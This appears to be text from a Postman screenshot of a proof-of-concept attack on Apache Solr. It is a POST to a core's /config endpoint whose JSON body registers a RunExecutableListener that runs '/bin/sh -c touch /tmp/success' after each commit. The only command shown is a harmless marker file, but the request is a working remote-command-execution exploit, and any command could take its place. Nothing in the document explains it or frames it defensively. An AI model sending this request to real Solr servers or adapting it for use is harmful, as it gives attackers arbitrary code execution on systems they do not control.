 http://localhost:8983/solr/Urahara/config
Save
POST
http://localhost:8983/solr/Urahara/config
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {"add-listener":{"event":"postCommit","name":"newlistener","class":"solr.RunExecutableListener",
"exe":"sh","dir":"/bin/","args":["-c", "touch /tmp/success"]}}